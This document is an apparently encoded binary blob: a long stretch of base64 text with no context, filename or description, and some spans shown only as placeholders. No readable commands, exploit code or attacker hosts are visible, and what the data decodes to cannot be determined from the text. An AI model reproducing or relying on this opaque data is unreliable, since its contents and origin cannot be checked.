6iCPDTYw/[base64]/iDzVlsVNGWCCiJlM4+ozhirgxgKbWWorRgtys6kzhCqmDy2zqOspBAJJexQoj60A0XbiiGUrei8GulIEQGh0prywtSbUQNbLNRvctW7MHr+JnUbzEyNpXBUY0HGF2U8G/xVzlj9jFbSZhW6zE8L4xXgB62pRhnPg02Wp6CJ3Q3hDkNPdllnEa4tlgmkjU46aq3F7iMFtvt4x27JMy899sgdNz5bVN5EDo6XDEGLMrTQIoQA5YhDEkniQM+ZUxjUPODCKTS4+wyNqe17hN/58DVkxChRChJaqsDdiSteEYUhmCiiggYsNkjGMnzEA49DiC/eJozkCJYRhAQaiRl2/q5UMytVSSUkAcCWHKAR7mSicmVSEDJAoAC3wcVqexrLWLy2pw0MxWslJMrTviYUaUxtKXiKCwA6MDWoKE2GKjRUB+FyhhrI7VIP8gY2RIW3y/[base64]/rGJQ/iIDE6oSAoy8qSNUGeBNatSlKC0pwp06QEkANMFx8QTEASgGDosClIIxRQUBgUrc0LnBkYYiqFIwwFLgdRb/[base64]/vBQgLWjx/hD/baJ/ciiDEwypzAY8qUnUodkCG1gSr2XLATDpwegsFyae1CAAiPBHZjW7Wc521h/qkEZoQ8G1rimlFerQrKDGyZRWcPadZhFbbEMhDc0iRZwIeJqjjKCn1nrWt7/[base64]/knUWK9GOoT/[base64]/vLyEHlgyBac0K4UVOCBCNhABW4GkgYutoFZ0hkAEGBUbQsCypwbgwI68GaG+yMUU4E4Zhv+2zyMJAZGiNlIFq7ZDiCgFR5BBA4QgHEEIGIkE7dyK+I2GNaAyG7HRa6eO5Vc4/a5Mc0tDDaoIejtDZoy0F0VohVduV1tFy+PDkwWdQXQSctDN+sdY200vWnifDo5FKXo1Sn6iFFLBzoyLfUct8Od+ZGhDG+IQ3/QHgdHfCs9tEZFIeTuanrRS+5kEMLHmBdgijGYqQ7exS+wAdJeoIpCBKsQZUYxikc0/hGL36S0EVaN8pmiClJgwokCAO4QWKDzNLABCsZCAosZ/rUgZe+Rjg+B7hqnwvWTmLG74S0HedsAY875SAXyPa1o9j4kzlTylpoUgh5okyfV4HoA1oFy5jff+c+HfmfPQITh1u3lSlQoQgnjNzxvCueAwUagef5QQgt6cUKXXJlGg5ei7+obqNHbaTra8qa/IzfIUYawznssqlcd/1gHwAD0nCzoujhSgJ1xIDryugewI+6wgQeEwIEYq5EBvLcDpF34hG+Rng2UBKZ6AymwGAITmVdiAnpxKjJAhQhrhktKBmMgNMqwEO7hHmjTMFJiHdpIhg8RhBCzAVbaPHepJpmQpSAzqwOCCXnZkf1xpBlLtyaEvdh7t7+SN3chASFD/[base64]/mCHgGyHbrgydUiHdADIgNSHfRBIeDhIzkoHeJBIieSHiqzIfcDIfdgseKjIdNAsi3QzdbBI6MuGEJgzS4nEgKq5w2AMmyOiPHRJ8JM5vMEMZSDEmzQcyxi6IFq/[base64]/qYYuGpyA3zUieOjDcvauOfTh4Bkh3bAzdzMzY20zd70zYDUyI/8zeHkh81qh4A0h8xKB9vUrG4ISHeAPko4gdRojfOyzg7BiZvoFJi7QzzkPmoghfAUz1zwBcBwTXzkDGQoGCgyBZx8KFK4hPiUz1zQBmxYDUX0SUZUDGMIz/gMT2MAFaIEqTBaHWSAT/m8hFwIjklEUP+0NGuwwfDZMPEJQHx0Ss/hOjiqDqmcFn6LKa8btRIjA0ciDw40UfNAD7Jkj1o4yziggce0kRRojrhCMAIrArgkgXzZo2LchWXInl4oP+hqz+5hvMYTTA6zxMjIBLHyNZ25pldqAO5o/swZNaoHWMuy+8ZDMBnMbELN3DHOjLcyGIKzskILqLcmeUyQiKCZgSCluJ2MiCzXPD7k6IWEU77ng4fh9E192Kx06IZu4Afb7AZ3UMhuOM522Kx9wE19qE3bXMiMJEjlFMjmfE7hZAc+fT4ckMO74ItRoAMvANVQFdVR/QI6+IJRRVVULVVSMC5Z+NRU9YI+eFVYpdUvYARTaE/3jAVGOFVY7QP4ZIRgZQRjyE9NCQxq6INaZQRHpD9GMFVaJVU66INe2IteSNZU/YJLoI1eMIZZRdU+AKVnhVZsvYTzPM9OJMD4go6ptBLsmKPnuEq4YjW5ezUCucWzLI8U3AVb/[base64]/DJwvAFvaXVPgjK1RgFxOVbL2AEeegFx0VVRuhYyiXVx1VVZPAMc+1EUPy6DpUOBJyp/jkatQZwS12Tuw4kj4jAwIjYQGSzhWEoh2FwBls0hDJ4mQdwAAvYGoKQFxcBNmALNxJgggxEBTu4xW3olWQ4nIeyEL8sGFPwBe9JUtsgmJAVAsQ8CW4UvSAsvedgqyhFQh6RMXBMt9fDTEQ4t16Ct/45A3nDGAdIiWsCMiAjzS2cmRFKilvixqDRR87BjV7IhTOssuYTSYtUYIa0zX1wQwZm23aAh0blh4l0Q39gWz1VSN5UW0utWn9g4EhtvlCgvrlpVs1F4RRW4S9wT0ZYYWpYxMIIXGhl1U65BBUO1UuYYVg1BszFYVilA1pxTQGESjgSRWrZmbCbjpeynx3I/qm0uzWz25/[base64]/QJt1mY1GFdGiGHA8AVRLWdz5gN0BlU66BRqsOa9/[base64]/jUqC8Kg3ZiNOzhAiUO5V9YHeJhaeGDgDi5beCDU25xg25TrgBzmzJpaWA5IS03OzGpUNyRURHW+bCABncCLvTCGUFWDX7CHyrbsy75sPuADysbszsbsYyBo/i8QBc/mZtH27NOu7F9YhFBl4VhgvFFoUATV22PobHIIVT4QhdwubS+gg3X+BlKQbM/+BVHtFBcOVVHgbNS2bHJwBcpVg84WhVRdBM8GaDWgbeXu7F/Y7SDGoqYEwDFQVw51VweqylNkQBIYAjGgCLSKUiqLgS14FwJ5qj3aBY8ehmBID6ZKu9Wd77RLOykQgvsognjpjmI8tl24HhBJlQWv6QlxcJz2BVy9Xp5WHZ/OBBJp0rOwABSwH+4YzZcai/tx2SXcUkowcameavWd2XfbGhZHgzrZ6hgQ6+xoRxhJAVZ8TJTYwggKuJ3RiDGwFd3oENpAkwDogFaeuLRt/tu8RlQl/2AM5mt/mGV1eNq/9gfB7k3FBuHBNmbo1KzjJFvmQwQiYBAKG4Xbxu7LXoTrTnPMdoVRZfPMBtU2r21+ftzTvtvLHu679e0bBtXp9mziZoxZHW06t+zoHtVCv+w3R1VFl3NQjXNDt+27xSjvxroaCG+ZauhRxJYoRV0pQB8amAAbcAKCc4AYoIQ3QAE2nm+IsIVoQActlo/6qDveOcu5e4NfPLuDGAL0Jg+5Q4UESQbYkGMGTxVns2kYhHAJQRhtQAZn1wbH6eknEgQhcBG02IAmU4lrWkUQZ0D52cotgNlJoATXowQUT/EmNBkWh7f4dYIb7YAN6Jmb/ikA3bM9i06BDcCOBoogjKkAos2WHrgL0rGGIa8NywIAMpu4DB7mp4VOJ9csc8jIv/bafeAHdcBIK1cHglzOgKzgiZxIj+xy4zxbzfL454uBR8iNvjjzPzf0zTb0y0b0UCUH6vaC5455y77ncfXsScf51GZtwtXPbzBu085u1u4UvU1uQ99zUY10e5h5UXUFm5/znLdsUVW0msS69zpddx3vqgRRJi4RIQCCCUCwM8CInsGDSSgD9cbFuUOF2Y11WZ+PWHPd9AjYp8oPld6CItgCG9iBY3NpVPgFBYGNZDR28jt2nDaFXBgFZ+9Y1gG1CHeDKtgBdezennkO7khZ/gSI1waAEb8/X6hO8XSX5JMhJkOQA62+0XzvGc9D09/TPRixAQuYIaDVX9DbATYjsRMIGiEnI9pY2hhgvrrWhwxuB34AWytXVN10ftx0Bys3ZlgOc0Ll2itvW0llB+mfuGw4Ad3Qi3kQ/6J3dOzmg5q3+tUO7jq/eauvbBX+eT0HVT647GPgZ/eT4VCd+qOf504R1c4GiGOLBhIkZ+/gwWNeFi5chPAhH4ZeFv36ZfDhwV+ivHzB6PHjQXIMv2zbhu0kSpTUlLFk+WhCgwYKYioIoKAmAAUFAti86fNBzAoNSAyRIgRICxQ0mJSxkWLIGzmSpn6SVOgqqlrD0KGL/[base64]/8+vfz97ePHYABCihgOvrpE6A+CSqoTzsA6sMfPAK6Aw+F8PzHjjv7NciPfuoA2I1+3QBYYH8l8ofGGPDJMw+LLDLCkCggfaSGjDXas4hE/g55pJAXfNgIEjcSLaQGH0UaeeSROmL0S5ExIvSLGhJR4w2V31j5TR8MHfMRj17QcSWY24y0oyhlmnkRQgp9ocYiW3oU5Jg/ikLjjx/[base64]/gwx2BDDBhWEJx4CDVsQQrakFfAACaa4B5988/XSSxYNAODAOiaW2A2F7iCIIIUg6mcyhv4tGKGD+6XT4IA1P6jfh/qZA6A6+kXYjshB+0MCMtbEw1eLLGa5kJM/kvOFKNxIPbVH5Ewt9TFfjMTNRzhyxHWdD3W5kJthm31QlAsZQ6U3YNKhJZcM9QHmldowROfZ9riyCJpdS4R3jcf4+BA5xxh+uOG/YNQlHSWZpOdJfLakTMeAyuRTAACIx9OhiALFaKxaVEqG6G/EcVUpqW/6SS2fsPXppraMSmqpYA3DKu5rOdICCVogtwUTeJRhFyqozLLXr/L0YuxgxR7W/vxhyTr22HzNRiZttMiYUq0QIXBOsQUIPJBdChCDW0F65DJhxBZb4PF+Hnio26678MoRx7zL0bCDDUzQ+nv7yuCv1zgnBUU4mA0sgJrUPGBRz4kYTygmCPjQJ2OU6YU1kGEfAMRAaP3hR4DaATN2cKg/NHsQzdjRDg8BaB/7uRCCuiHDblzoZv5QB4V6lh8cwkNmFPJgifKQBaP5KmksusRIFmGmczCxiedwRZnSJiQ+OJGJYxPSF45RxSaKwmteEMUWF6GGMbpii67I0RbTqMY1OjEiaquS2xjyizSecSFzo9s3fMEQKlYRimYq0xZFUcY13mkhfGTjEw/JxI0I/mlIVWSc4x63pz6xpAaW8wlOAjAezmFyW4lajaMq9YY/nO4qhaAKp8pSltcZInbDuAc+aPcV29nOGbVsVSEgRgImuA94WzBEVXaxi2YkT1jD4oTzBpMLZDqvMdNjVvWulxlfUFNaphBEtXbwAM41IAQd6MCiKkAD8ylAgemJznNSQAN7UacITJFDpuq3ieOUQQtMuCeuyiCHfcpBgPa0J71ic68iHDAGCmxgOO/1sPNEEAUpymA0MWi0eIxhAplDAxDzMzMAtSMdIARQDzWqn3aQdB8jVGE3SNqOEvojHRyFYc3Y4cL88CNB5tDPPhJEIpfZMKM3JJqvkGZEeWhN/khqSKMUF/IFgihxiwIZiBu9oAZX2AORjBykE72I1SZ68YuI/[base64]/getrXSYE4IQGKq2gqgGRKsn0fZYw5KkyUNGU8ihj7JDH/vIqcp0diCOBoilOpOhOS5k0gptmKUb1qE/[base64]/gnBBszZmhDIZFFBMY067bVOG9iXCZW6FP3ae5xCYLbZ/[base64]/bXO2MQ2NdnAFJxhE5ae/vouPIENYPUC1KCOBWMOY1xTj8IX1NDGZJqljVYT/tWY8Ux1aYCTAm8AKDZAwYC53cD+/W++cGk2ZjWbCmXfz3SY3ScZlnOa8PhkvCjYwbalk+0D5rcCAS4CDZzjWNKUG9URfU97cm+KxTo2BtII2oUvTKJ6Bz/4HSp+SDVa/Jv2h0EqfX479LHTdFBfZtXXD/VRnNEYPMI9C2e4PJb28C0KKeTn2EjMc3zWMt+84xLBuPnVqNYvtNUYd1NjVI3R1hfd7Y/+/78oTNlEHIMruEIj8MGaVBFe0dyX8RzIFQn5gVFWMcQlCJ2esAQRMFbm5ITSdc6chQANSAHUldKe/[base64]/AeACAAGmSDwU0iJVaiJeYHDshYUDGcEXkD/yXZkf2N+U1Z+ikgQ8ScFyCSF+0C+TEgQ6ifK96RlbQNlmCZGpmVNuCRmPzNGI1RlvVVL46Rw0nEzQlgI0lgKFYcH/yiE3kB/[base64]/cxXNt84s3tgihWkTCFpTC5HI6A1Su8Ivkhkse5HJI10s5VkSsyhC/gkS+YFfzd/[base64]/NJFXwpWY9QhBRAQz/[base64]/hmLvgdNWkDn0BT4fEJnxgecgqCKQRCFTCnrYEHdIZGnYWLdbrFOkVew6hGCjABeKpXcSCHE3yhRRYBGjxBB5CXwQTbDhBUEeDLRu7hrj7QfdpADkqMatxBfwYefARo/oA+AoE25+wFAAJsQAwYARogQii0Ai5kQzaowzp064I6KLh6UDZ0AAgYQ1CtCCeySJXQw9ssBJaKKLwu6UTAq4guQiPQaz/YK74GplQ1Kb0uqRrgaz/[base64]/uAOCIFrCEUFbEABbAAFBEwIyAU/ZcokUMIkHAIe5JY+4QENoMAQ4IAREBR1kIt20kUZ0IsFDIG90Gd0QIwFUMdOEKJqGGX1AKiyLisRgECB+qnq+ul1PIADxCR7Ou4TPAEiWCu2aiu3fmu4UuI6UIID1EDR9MKEdqKVsCtDuCy8epwX1MG+Im++duzL/k3K4qsUBSzLSlUdZC/0wqvXWK/H0qvDLoLAeuUXCKxZUQPdiJ8aTC/4YtE2FK+V3BjDfq/BlkOUsEkjOG/0SgQfvELCeg2+Oqz/0qtXsm8/SITMooRi0QRO3CzOIkq2kEDdjtMOVIGlgGM43mmbZt0p/hXP6ezKWMTBG9iCOJzKDOZp2UVDMGyA6h7KAzDuGxSCM/yCLGwtovLmqPnmbybk2JKts4gtpQaxpSqDL2BqdQ0Y+txEnKWHRX7SooSAEOyAIDYAAvAgDjgABUxMdOwhPznCJlACJaQCIuDBGeSW/JTBFiCHHJyBHPSkv+CTE/RLEVTAAVkAQZWPaZiXBWwOsYaAUQJnZKSbssIHIccDMjxCFtQA6sYE5/DE6j4yJDul+FgABRTMtFIrGoBxK2jr7vKHOuRBBzTAHRByuiZN29ADKpuVAfcDJkgEJjQvvi7CAMMr/65yP7xCVPHB+DaSwBIZ/dJrkDDv9XqviJaD/kRsrETMMr7WwRcE5tygspXY390gCTVXs9Zww/[base64]/oKDqgMuIAIOoAYRFI2KlHKLnHIqM0Q506sxriy9Fhksq6wXYMJfJ+yGim8AL9oZEbOIpo0u/7KIeuUr4+tZTja83gmRWsknzm/Dru/CUhk0f4PxKhU3U7Y4tDI4K6yLMsRlf+8uQHbL4msrB/BIpDM1VI5kqnVljodOZA557A89SwEQPN0f6JnQnsVn7sLWMdvpcF1BewVrPm0NRgMtrLWYIsrpVQFeiIMndIJEE4vXTg8nZLRGp7d6U6rhtUQ1CEImtEH3XE4EKYCjhIbr1RYKCIGkYC4JJEW5GEEH1HQHxABBwdP70A/hkvEZnAEaoMv7VNoawkUa7xMbu+p0/[base64]/TtEwLfMu3UNRaTcyGFmhB/micRrZUFnb+Cw20AG1053yiMRrLgfwk+G8Q7k83+IPnBrpAeIRv+/usYbQph3TkC/+kAAs/lmO1roiDNV5zdVJytbuvOIvHe3totCmYAozL+IzX+I2fAAjkeFMaQdBIA3ALilr3REyAQA2MODW0hzZYgzZg0PDuNZab9i5yRKhffKgH5i5g/D14Acffgxo4A8Y7g8V//MdvKCaYPMb3HMeT/ELUwcfXwRjxwcef5St8fCtvPMa3MtDlUbsqlcibvDioAca/ttxQAypLxMeXg1gK08cvAs2bfDkE9kLcvMoXfdRfPDlzvMxz/IZ6STq/RJgWvKBMtSP76QMYuA0M/sUQXHApFE846vNngVZVbIo4dl2dhnqpjHrUvtYzOMGz9sTEzAQKoEAVvEFWOMOrjzdBHpdjxAJ627qtW+o07XoVyIbS2YAUW2RzRDAJVIFl2ZNRSAHpNFsZkEHi6oZutAsYFy4Zw0+6qL7qx77hSnhc2FYRPAcJeBtBFcqHn7v4iHguPMK7KyKDFb+Jy7vyD7LxL782/AkAbEDQhAIAzDiN1zj2z/gYgDU1BSg1OPwm6nXx0oNp69GQmHxgBn2ou+jHe0HehzrJE/3VX7zLu8L83wMflALHe1zKczyR4TxAeCl1j2DBRl7EFSTIx0tDRoy+NGz4xZlCi2oGKnQW/lHilz6kOlq8x1Cily8i+aixiO7VIjV1YNYhWVGkSGd1LGLyIhITToWlJPbZNnQoNqNHjxKp0KBBAKcBFDhVMBVqgQJOAWTVuhVAARta3hQqJAkVql1nnaV1ZittLbefPpX9VMtZ3GH38N1DF41vuXLR/P69tSHrU6sFHih4QKKFEC1lnc0yxYlyZcuXKcfSnIvyqFG+QFMTPZp0adO+qqVGnbqaL0FuAu1Y+kCqjSFDaKBIgUJ3hRBSpGjRQkaLGC1x4jhyhDwOHkOHoG+SnupWKEqH8Jw5gyfPoTyIwCOCPn48Hjxy0DshwaRIigoWSNiwkULr1awIECwek+uR/jX//wGMx79eerGGwAML/C+eBRls0MEHIWTQmggpjMeUBgB4wJ8NOewQEQWoiYeoEUkkqkFtqDFQHnnmadHFF+fxxptvaKSRHmMk4qMmNUpKqCBxVFIInZ0U2sULHWuyyJWGMkrynjp8LIgkL1wRiccjeRJIJJhWKslLL9SIkidMahKHoy/BFEmctM5JS0yCeOQDJjU4ClKhJWlykiBnGrGoESRXUlIiRrap8ZuikMLGlxMmYOqpqKSaSoGrrgqAq0sBWI8MsSQh66xd6FKrrbfgimsXcWypZZhyzCEommGCGWYYwAKjBAEADCtgKgQUqIAEFIQQoyxunOkEs2Mr/tMsllw8G2XZ0EyLVlrWWmNNmWo6CaSNIUKooIL8SEhBuCF2oIEG97wVggky2I3jjTeQQ0+556Srd5NUUgnFujyyMy+Pfw8Bb5KBB5YOOzwcQU+OMlKwoQgbQiAhPhsKwLUrqwLATz9j+gPQ4/8INBDBBP2r0OSTUW6QGhCywqXDl9EAUcQSaR4xHhT9YxHGnWU09Jsbc6zpTC/Q0WgRizayCKiTLPLLmV1KcaURjvJMsmiFyilpF5E4OtpPLZUuR2k0G+JD7CSNdLKcK7/84mo9mybbiz4FfTPJUshUqBGf4NbJoUIN3SZRbARZqgFIn4p0qsMCqBjTrQIY4rhC/gwhyyxQQ1XLrVpKlaQUsV7RpZRSdHGGmbVqiZXWcobZAleprFIAv14rAFYMQlD5JTJkkVU2ls5yyUXa4U+j1nhfTInkjTJ2IMGCBx6oYIg4xoW4gl4faGFdMuKQQzlHDAk/[base64]/iEKd/HEvElJino6SEMukSgaCe4o1BhDo5qSuMQtjnGOe5xWQgAWTpXlU6HaHKlQ8bk/7NESmPDjH//AhEKoKjDlCEb/MLarxPAqBA8AVhX+MKxaTIZ3yfJdZzgBLeJtcjWqMV7yCBEHMmxhC2cgZRmcoAUm5IYEU3lAAyqwPe+BzxDkK1/5UsEMaRTjFutDQ/ved4j4yW8T7juPHLbghBS0pwIOsED/LnaxwyjmBAQ04AFBlsCQlcyBFZpQNxs0Bgw5QB0T3JARGnDBDNZsg9ZYkQdh5DNqyBAT+LDnPbNWklfcEx2LuOc9fbiLew4DimQ7kxr+aU90NCKhCWUb/h8a6gyJ1DOhDIFoQxOqCy99gQ+7QAdG8XmlL5QDpPfUBR9kGMWEElRuJdEFRpV40YT6zSR/xEQj9olRPv3xiw3JhRgPhRRl9IApiFMjVCZ1mK68kSs24F745HKWO24uLp77gx2witU9hiEMa/hDHCQBqmD85VV4UEBXnFKA/CxSAc8jAQ2k8Iay0GUWlbSkZiwTC01uUlqd9CRrkBeJQpBhB1I4wy1SgYc3aEEIQ0gBDSoAFVg+YAjcm5ct74UvzeKLFs9IhzRuQYk8aOcMcsBDdIaZikkYzH3o2QLD2gMABHTAAf6jFAARUIEePKIavMUmgBCEDGQciJvgjFBx/sGJDBBYChHm9McTAuCLdbLTnR2EZ4xAmFKBrlRufPjoP9GhhmH0tCRfeGEj+qiLXQzju5Y40nb/uZGSvkIilsAofRuS03+i1G0lxQc6DjoM//[base64]/rsF2xAmKxT4HwAPo+Qe3KG31fhtNgk0XJJ9s0HT3YaDLr2gBRo3HkQ4KznNSQkASNfSRBlNda/rohkZyhRLbAQqdOolPuBUwAnNhy5g/d9XWMKHXnjpgOWLUVRYAi8NDe8ufDiMfDT0i95tqD+ZQVEOW4Ij+rW1PZfNUi+pZMD2bIQ/K9ptI3F0EZjYMLbvmQ8oSvufvT4STpkx4HtYAoYwLAkjEhXioxTOUSaWFBv/t+KtkOCplvuEjD8liTcAgeEMB0MYYNIITMACHt1gBl9kJSvWpeKsr0OMYhITvVdaAAVDqALuUEGXU0RZyr8bBSf06gssl0aD1NDylv/K/hpTmCIQhdBCbobgBNPKgQkk4NVUcOWrFlg2fG+O82Y9q45sSEN9eCDlFvTM5z7/GdDI3MIQbABNAFCAAoUBYOMeEIIx3MEavn20yBQYoEqXmkSa3rRxH7FcAODAnKEAwB3oXvOcpbpF3sCGzy6xw3wsnvGNx29+Gx/5fKDDu5LHhBokn3lm8CHznWc8HzAxeaJlnkeWyPwwTJ+PPnl+8V/cBesXj4qUNsTAsM8H6CNPedszoxG2zwdNJ5p5kvTe95mnaR8GlyhqZAGN/pZUxpTqRoEDwAZlmCNc6ngWhYtBCDpG78QnDossdoMvgFkVrOjzugwlpgIht0B+1jwE/iGQoSyocMYvKJnXlmNSrzPn5PEAC3lMoQ2qoAwUhuiKoAhoICpoo+MK4FeYwHtqyemeDl/SQR3WQR1AaxKs7upOaxMmYbMKhuvMI9Da4wG0wgE8oDAQoI30YwyswRQcDbgmDe62Se4WJPDqjtMihAgmICueYILUoQBqQAdF450IT0YOz1AYIfg8b0q8gBlY79UyrxQ4z/ZQ4Qojzxw87/LuIR8kKvNQoSFqIfMkbvGcIfSmsCGk0PPmzUsYoQ9KQg24kPVwr/FKoQwjrxsirxTakPXG8EtQQfgaQheKL/NqISiSDykWpfnU6N92JalUbPpwpQjCwuAOTsZqTCyu/moNGkHi/ih0nIGs+sKQ5MBSLCY/1uqV0q4BoocGdqAKtAB3CuEXamHl9G//MuPK/C/LVgM0AEu4QIkJdoAJ7qd2mIAJUgA/[base64]/k1S3fjAHNKhGyxSJVPCEpzBHEpBDWZSIk3yJsmmFkDySspQJc3BEnRyHSzMC/qgRhbxEc4MzdaIjSYFPzBG+qavAeQIFTDxUzqHE//[base64]/h/ciyRB0hLq4CqPsiQ3Er0ukhm+wBCtkvJ8LSJ1QQ04sqdy8ijxgSF44Sh1AR10kiQclCM3b6MugSHp4RvKk/aYwSpLcmjOEySH5EsiFCQntLwkYkPtMx9O1D4jkhl4pCev0j1pihHMcnDMyHCMCuCuQnZaUKkoUSu+Ig7GQhLiAvtKBS46BXRe4RVKYa5Wpfwwzgm4QhUVo/1cMeQWgwaYYP7KghBsceVaTlnySuYoU522wTRaAxhTQ7g20xQ6kwRCoGFIoAicgAkawAKuByq2ogF2wAncDJes8bPSwRxis5gO0Da/MQS3jusOwRB4cwuKbiuCE1cCKHZya9GS/vMRlnNAiOvtKC0HoVPTppM6GSTvMAQAOqAYOEQdXslMM2iDrAuewhMpDGUoo1Dy8AETUgpXdXWH0kHy6oD4cDUdeEEX3Cv1ls29bpXx1KFXzZPxprLx0gEKf3Xx1GFA2bDxEtQQSa8hIg8feAEKJ8IXFtJCE0/WuLXxvOQPtbUO0KRatbVES4IUzoQPv1Ui7LXx5FUN4DXylNULaJRGks8XegCNchTRoMItGwcupy8EJEdIO6X+jlQukLRTyGIuVAdKo6EWfhNXClMBHKD9oOd6RpYG5M/JCsEsHjNM8aoyrKxMSeNMSQM0VoNNN1MzOzNOzywEyIxbvsU0WawC/lJADpqONTmLUIeBGWghFQwhDsqAORC1YMKxXsaDX+TAlCA1BLaCAlZwYXu0SncrC3ZOHu2uHn9r7vAxHrqTVCHEVO/DCMrJH/IAAIpwug4yVndmVmn1G4yiPC2hG5YSJetg9gQicK2QbPjAEngBcJnBJAC3WC3hTwrqC0YHpSSiDroBJcVVDZghHVz0CzpXF6Zm227KcuuLzqyQI/hAF+J2Qxq3ITAhc1MXTRiBGsrVQumBXtumDvywG/61If72NV+TF5z1SzAhcI3VdMvLFL7hTEphgmjKEoZ3JGevETq3Q1xUIkZBCQUWKTKBqNQyKiTl7Hj0KprxR+ujCJhA/o4oBxWKNC4otlRAxRZkhS/Q4X7NL/[base64]/2LzUoKDkhg6MYQlxF3e3IUPJWIgIl2zowHa/oQkl4oz1GI3juLxWpGf4tozG4ARKDKmIExI3+HzRNytsYDHlqHIutv7c9+Dc/[base64]/h7AAkR5ZFmxAd5qmqWxS1HBEyRDyiyDTGO5r1DDZh24NTKhCmigBYrgNmgAlqxULe/[base64]/Zi/hiIcaezgn9d6Znaz1tY8adhcTGFBRUKgRBO4RRaWUwt46mJBxhtllqUwRequrGKcQis1AKY4nCiwrYKw08lQZk1axPAZzlc6wza518Axpp385hu2Ak24DcL4AUGAJwDaGTdwBQISAYfxAZrcFT/OvDWOdMEe7AfgQgMG80KowZMoe4aOwnH01AiWxmU4VA4+ws+O7QvwRcu1FBWm7Q9ghFIQaHLlRpygRHoAMrjkLRDW8plDndD6LT74BK0gUY4O8vH3I43uw+gPLS5nBF+Ska8wRcugREugRSQYUZ8AbdNog8YwRhCCMu/hA5I4RLenBS2AcxrhLZr20V64bS5/vwSWOQdDB3JLR20lzxRfAHLkRy0vVyfbYQeHrptKprTk/wScmFnRoHTy6sPkNuD9DYLCla6/01X/s26Ew2lKVEBJKel3+VdhHQs6q+OaDoYjH1WAkMOwE69Dbm98TRkvYUpvAUWp1kMUpYQCCESOqETTIG/YQ6W/RuqqyHAU0MZRKPAW0ALhqAFoge+mWKYLcUBwBoAhraWUqEWJFw6UNgQapg7NPzfoSN8StC1UKkIDE0rBuAFUHGaoCe3siAWVnwGucnFPQbGQZU7R2NmatxktgF5xoAITgAERF4QZMFmrhif4wnUh/zwGF22Qf3lWz7mFf3laf4b5Pzm4+Eo/[base64]/D93itwYLCDht1Hw43JOYxJYUjJCYB63jHAAxqHUtVqkSqACCBeOT1GQM4ZQCz+HtdpgfNx49N5REaj5G1G6ZPQ8FQeG4C+6Gd+oaUe6WVe6mse5xcEGxZk5/cW+pHh6VU+/tRbfuqv/ztX5OefHuqPAvvN30Ld3yx/[base64]/i2AVQGCCkQ43Xn3qFc8a5StTbbWK3OvypR7xvsMOt620aRLbwtaOrTq1axbuwZtOjbpePLkzbuNO/dt/m/evvn+/RubcGzf6Bk/jtw48OXMfSd/Dj15c+DIp/P2FhrbZ97BifvGpiz8cO/Ti0ent/[base64]/pdWNXZHMpxYxtllmm3GmWeryVZaTzz1lBo1pmTyWqmmqsZpbLTZ5t9u9tWnnnL5pRdrrOXJEsk2x1mHXXbb/eaNcMHFR5yw9qlHq3r8tSqPN/EpQ1+05M36G37ULrdsq/3Jc8cdIAzYgIHiIqgggw6SKWG6X9nAhEAZvgtvIZIwJAmadzlyYhEVPNiRi1/CSAIJNJKUkkk07ACTGG8U4olNphBZJE+nMUkxk0odtZSnnQQiRAs0VIlSACuh9IBihvEwwIMVyGFIWWiVtckmZ5Xyhx82rxHGEjrv3EIIE+xQhhx50bUFXx14NYADBWBQmGEeKbhYDY9EykltlKl2/mlmmf4EG6dCzeaLFAwccAADUpyKtmuplpZtf9z5FgkTRYghS3fE1SrrtXgjy5wWY5Ptgiz0yEJ44YbLYko8wilOnjfW9PadMtVAa+yx5yVLDzjLbM65LM1IjnE1yehWWzLPUi5tffk1E0nrrr/++rXAYeMNq/7F4kbuurtBgxAD/A68uAU+kGCLf5GJrroSKkACE2UoFG+G9NZ7V/WFvKFFBcl3pNjTIsWII40pWUUCwmKcz/BNOnESy6dJVgx/kxdnTI0vpnAMBAoBh4yAjRWU7BFFYaArHAmADe7islR8YhOGkAMZHOGIOPhBTnLSmRSYoLOekQRodekTX4pQ/iivUGCAITQMYjxSAKucYGo5qY08LAMazPTCYTSsocMOdzgb2oRwkYgA2X54gAyohhpi8EAGjojEJCpxiUxUIt1MUzttzYM7zcgAEA/AhO8IKzmGc10gAtGGQNTNN9SAnRnpwTozqnGNrQuEFa/IgL9dEY4uyIQdMwHGNrTBCnpsQ56ksCMpFMEFhCykCzJQhEBU63LUQY8L5DjHSM4xA1Z4FjZ0aJNOaLITY2xOM4oASUmSLQKd9E0z+ojKVO7OFLqJhQdEKckBCK8AxGsQoxz0FeXpEixFKENColeQD02vgWUYQgMUxa+nfQkBFkhBCiwQgpGIj3w0yFNMCNEw/iOtLxbKiJ83h2KUi/mkKWL4GAoI1qIa/Q+FARgADhCAPAecKU0KrFcZltCCFihBCfmMghaisAQp4DOfLdjBDpxAl4TKAU/[base64]/0S0EKaGYKSEIwga0kR0MQgxC08AdC/phifezryfu+idn6hY5+1AiEFqj0sZK0yCQE+1KLCuCCDpCpAA5AgBPQVJZPUC+CO9unbfe5MwsyYQsK3csWtOCXCG3vL6Zl1GJOMIY7EOGit8moFKAK3StGADRaje5HSfmZZIjNutztrne/a1IPOOc5yXIBeKFLyt+0wagR8A0T0BsLoBLVQCIrXlsDC9f8ChZBLLGBDYpQBCbIzQYpUFq/3Mov45rWAc6MkQMEdpL/WaAFQnAsjwjRCcoeSTiZ7fCToOSTQJCBSjsgSckKUAEFDOwq8AyAA94pGAfIdQto2sQC9boJSQBCC3Ky2c1uptug9fYNeCLBLhdlS0at/gS5ymUuRpFx3o+G8jNuiHJHI+CLZFTXylzuspcl6YItf7m76f2GmD8aCVmMGZZpRSHxTvsXwep3zhwpk6LuvKgCbKADt8QlixTzJRQ3GJopQInAUBKCaooBCAqLxPrkc9kOe/[base64]/isgCfQDGiywDpxEYFYJAQqGMGIhtMHRRbKspKmhDW18k9IZk0Ug/gCE0KYYTDIGwMhMvCgcKK1BXlHAG+6iV7Lg2BE+rvkE/RkH3uqFLm8AlA1o0FAIoQvJhwHJA0gwhl47GTcyACIDdAr1qEt96lTPaRXqIQwgTjcer/xhFVYB9rCLfexkL3vYBVFdcEfSA8Loukeh7oG4T9XtP2RA3O+O9x9GAO9877vf7371elwRCv4ovOEPDwOyScDcKoi3u6EA+chDIQ2Ur3wactBdBhx+84XXwxE4748jSNLb3rZpIq8I+sKvQ/RADIR5fwgDx8teBaJMQ+oP3wUgEmB4/icGU6LqrG/l4fkw/maUAopgAbcG1mlZMngKCHzYw8ZoRojeAZ0YHYgixWI4F8e4xjceOmrIghBkOGdpQbIgFSN6Rg9grQsGEEKv0CAOMLexzOv1h5rVXCBxSGifisYEQ/BzgiJc+5UYKOQRKJF0vtYedLcK9QCBESiBE0iBFWiB9VBsPyRE8QBUD3iBHwiCWHdmB+ABUzUE